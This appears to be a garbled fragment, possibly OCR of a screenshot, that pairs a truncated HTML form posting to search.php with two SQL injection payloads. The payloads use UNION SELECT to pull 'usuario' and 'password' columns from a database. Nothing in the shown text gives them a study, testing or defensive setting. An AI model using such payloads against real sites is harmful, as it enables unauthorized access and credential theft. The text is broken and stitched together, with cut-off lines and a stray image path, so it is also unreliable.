
og/search.php" method="post">

-99'+union+select+0,1,2,3,usuario,password,6,7,8,9
t+0,1,2,usuario,password,5,6,7,8,9,10,11,12,13,14,